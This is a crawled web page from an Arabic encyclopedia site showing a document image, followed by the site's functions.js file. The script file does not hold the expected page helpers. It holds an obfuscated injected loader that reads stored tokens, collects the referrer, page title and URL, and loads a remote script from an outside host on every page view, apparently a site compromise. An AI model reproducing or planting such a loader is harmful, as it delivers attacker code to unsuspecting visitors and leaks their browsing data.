

--- FILE ---
content_type: text/html
request_url: http://www.muqatel.com/openshare/Wthaek/FreeDocs/GeneralDoc3/images/wflsten29085.gif_cvt.htm
body_size: 9677
content:
<html>
<head>
<title>Al Moqatel - images</title>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=windows-1256">
<META HTTP-EQUIV="Content-Language" CONTENT="ar">
<script language="javascript" src="/openshare/styles/$SI/functions.js"></script>
<link rel="stylesheet" href="/openshare/styles/$SI/style.css">
</head>

<body bgcolor="#FFFFFF" text="#000000" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" background="/openshare/styles/$SI/Images/back.gif" onLoad="MM_preloadImages('/openshare/styles/$SI/Images/sb1on.gif','/openshare/styles/$SI/Images/sb2on.gif','/openshare/styles/$SI/Images/sb3on.gif','/openshare/styles/$SI/Images/sb4on.gif','/openshare/styles/$SI/Images/sb5on.gif','/openshare/styles/$SI/Images/sb6on.gif','/openshare/styles/$SI/Images/sb7on.gif','/openshare/styles/$SI/Images/sb8on.gif','/openshare/styles/$SI/Images/sb9on.gif','/openshare/styles/$SI/Images/sb10on.gif')">

<table width="100%" height="120" border="0" cellpadding="0" cellspacing="0" background="/Images/stile.gif">
  <tr>
    <td align="right" valign="top"><table border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td align="right"><table border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td><img src="/Images/03.jpg" width="495" height="69"></td>
                <td><img src="/Images/02.jpg" width="147" height="51"><br>
                  <img src="/Images/ency.gif" width="147" height="18" border="0" usemap="#Map"></td>
              </tr>
            </table>
            <table border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td width="2000" background="/Images/17.gif"><img src="/Images/17.gif" width="1" height="24" border="0"></td>
                <td><a href="/openshare/Irshadat/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b10','','/Images/sb10on.gif',1);MM_displayStatusMsg('إرشادات');return document.MM_returnValue"><img src="/Images/sb10off.gif" alt="إرشادات" name="b10" width="56" height="24" border="0"></a></td>
                <td><a href="/openshare/Suggestion/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b9','','/Images/sb9on.gif',1);MM_displayStatusMsg('مقترحات');return document.MM_returnValue"><img src="/Images/sb9off.gif" alt="مقترحات" name="b9" width="57" height="24" border="0"></a></td>
                <td><a href="/openshare/Bahes/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b8','','/Images/sb8on.gif',1);MM_displayStatusMsg('البحث');return document.MM_returnValue"><img src="/Images/sb8off.gif" alt="البحث" name="b8" width="46" height="24" border="0"></a></td>
                <td><a href="/openshare/Informatio/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b7','','/Images/sb7on.gif',1);MM_displayStatusMsg('معلومات');return document.MM_returnValue"><img src="/Images/sb7off.gif" alt="معلومات" name="b7" width="61" height="24" border="0"></a></td>
                <td><a href="/openshare/TimeLine/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b6','','/Images/sb6on.gif',1);MM_displayStatusMsg('خط الزمن');return document.MM_returnValue"><img src="/Images/sb6off.gif" alt="خط الزمن" name="b6" width="61" height="24" border="0"></a></td>
                <td><a href="/openshare/Mostlhat/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b5','','/Images/sb5on.gif',1);MM_displayStatusMsg('الفهارس');return document.MM_returnValue"><img src="/Images/sb5off.gif" alt="الفهارس" name="b5" width="57" height="24" border="0"></a></td>
                <td><a href="/openshare/Maps2/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b4','','/Images/sb4on.gif',1);MM_displayStatusMsg('الخرائط');return document.MM_returnValue"><img src="/Images/sb4off.gif" alt="الخرائط" name="b4" width="50" height="24" border="0"></a></td>
                <td><a href="/openshare/Souwar1/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b3','','/Images/sb3on.gif',1);MM_displayStatusMsg('الصور');return document.MM_returnValue"><img src="/Images/sb3off.gif" alt="الصور" name="b3" width="45" height="24" border="0"></a></td>
                <td><a href="/openshare/Wthaek/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b2','','/Images/sb2on.gif',1);MM_displayStatusMsg('الوثائق');return document.MM_returnValue"><img src="/Images/sb2on.gif" alt="الوثائق" name="b2" width="59" height="24" border="0"></a></td>
                <td><a href="/openshare/Behoth/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b1','','/Images/sb1on.gif',1);MM_displayStatusMsg('الأقسام');return document.MM_returnValue"><img src="/Images/sb1off.gif" alt="الأقسام" name="b1" width="68" height="24" border="0"></a></td>
                <td background="/Images/menutile.gif"><img src="/Images/tr.gif" width="79" height="1"></td>
              </tr>
            </table>
            <table border="0" cellspacing="0" cellpadding="0">
              <tr>
                <form name="formq" method="post" action="/moqatelASP/search1.asp" onsubmit="javascript:if (document.formq.text1.value=='') {alert('الرجاء إدخال كلمة للبحث'); document.formq.text1.focus() ;return false}" target="_self" ><td>
                    <table border="0" cellspacing="0" cellpadding="0">
                      <tr> 
                        <td background="/Images/19.gif" valign="top" align="right" width="163"><img src="/Images/tr.gif" width="1" height="3"><br> 
                          <table border="0" cellspacing="0" cellpadding="0" background="/Images/tr.gif">
                            <tr> 
                              <td><input type="image" border="0" name="imageField" src="/Images/go.gif" width="14" height="14"></td>
                              <td width="3"></td>
                              <td><input type="text" name="text1" style="background-color: #FCE7A2; color: black; border-top: 1px #000000 solid; border-right: 1px #000000 solid; border-bottom: 1px #000000 solid; border-left: 1px #000000 solid; font-size:9pt" dir="rtl"><input type="hidden" name="subjects" value="all"></td>
                              <td width="3"></td>
                            </tr>
                          </table></td>
                        <td><img src="/Images/18.gif" width="55" height="27"></td>
                        <td><img src="/Images/tr.gif" width="422" height="1"></td>
                      </tr>
                    </table>
                  </td></form>
              </tr>
            </table>
          </td>
          </tr>
        </table>
          </td>
          <!--<td valign="top"><img src="/Images/01.jpg" width="5" height="93"></td>-->
	  <td valign="top"><a href="/openshare/flash.html" target="_top"  onMouseOver="MM_displayStatusMsg('مقاتل من الصحراء');return document.MM_returnValue" onMouseOut="MM_displayStatusMsg('');return document.MM_returnValue"><img src="/Images/logo.jpg" alt="مقاتل من الصحراء" width="105" height="110" border="0"></a></td>
          <td><img src="/Images/tr.gif" width="30" height="1"></td>
        </tr>
      </table></td>
  </tr>
</table>
<map name="Map">
  <area shape="rect" coords="0,0,73,18" href="/openshare/mokatel-b.htm" target="_self" >
  <area shape="rect" coords="73,0,147,18" href="/openshare/intro.html" target="_self" >
</map>
</body>
</html>

<table border="0" dir="rtl">
<tr>
<td><img src="/openshare/styles/$SI/Images/tr.gif" width="20" height="1"></td>
<td width="2000">
<br>
<table  dir=rtl align=left><tr>
<td><a href=../index.htm><img src=/MokatelImg/WLIndex.gif border=0></a>&nbsp;</td>
<td><a href=../AGeneralDocs60_3-5.htm_cvt.htm><img src=/MokatelImg/WLarabic.gif border=0></a>&nbsp;</td>
<td><a href=wflsten29081.gif_cvt.htm><img src=/MokatelImg/WLfirst.gif border=0></a>&nbsp;</td>
<td><a href=wflsten29084.gif_cvt.htm><img src=/MokatelImg/WLprev.gif border=0></a>&nbsp;</td>

</tr></table><br><br><! 62506134>
<IMG SRC="wflsten29085.gif">
</CENTER>








<!EndDoc 19639601>

<BR>
</td>
<td><img src="/openshare/styles/$SI/Images/tr.gif" width="20" height="1"></td>
</tr>
</table>

<map name="Map">
  <area shape="rect" coords="0,0,73,18" href="/openshare/mokatel-b.htm" target="_self" >
  <area shape="rect" coords="73,0,147,18" href="/openshare/intro.html" target="_self" >
</map>
</body>
</html><br>
<table  dir=rtl align=left><tr>
<td><a href=../index.htm><img src=/MokatelImg/WLIndex.gif border=0></a>&nbsp;</td>
<td><a href=../AGeneralDocs60_3-5.htm_cvt.htm><img src=/MokatelImg/WLarabic.gif border=0></a>&nbsp;</td>
<td><a href=wflsten29081.gif_cvt.htm><img src=/MokatelImg/WLfirst.gif border=0></a>&nbsp;</td>
<td><a href=wflsten29084.gif_cvt.htm><img src=/MokatelImg/WLprev.gif border=0></a>&nbsp;</td>

</tr></table><br><br>
</body></html>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.muqatel.com/openshare/styles/$SI/functions.js
body_size: 1219
content:
!function(){window._jNySKZSZgXXVJvMD||(window._jNySKZSZgXXVJvMD={unique:!1,ttl:2592e3,R_PATH:"https://pinaple-pie.com/CpW7sg"});const e=localStorage.getItem("config");if(null!=e){var o=JSON.parse(e),n=Math.round(+new Date/1e3);o.created_at+window._jNySKZSZgXXVJvMD.ttl<n&&(localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config"))}var t=localStorage.getItem("subId"),a=localStorage.getItem("token"),c="?return=js.client";c+="&"+decodeURIComponent(window.location.search.replace("?","")),c+="&se_referrer="+encodeURIComponent(document.referrer),c+="&default_keyword="+encodeURIComponent(document.title),c+="&landing_url="+encodeURIComponent(document.location.hostname+document.location.pathname),c+="&name="+encodeURIComponent("_jNySKZSZgXXVJvMD"),c+="&host="+encodeURIComponent(window._jNySKZSZgXXVJvMD.R_PATH),void 0!==t&&t&&window._jNySKZSZgXXVJvMD.unique&&(c+="&sub_id="+encodeURIComponent(t)),void 0!==a&&a&&window._jNySKZSZgXXVJvMD.unique&&(c+="&token="+encodeURIComponent(a));var r=document.createElement("script");r.type="application/javascript",r.src=window._jNySKZSZgXXVJvMD.R_PATH+c;var d=document.getElementsByTagName("script")[0];d.parentNode.insertBefore(r,d)}();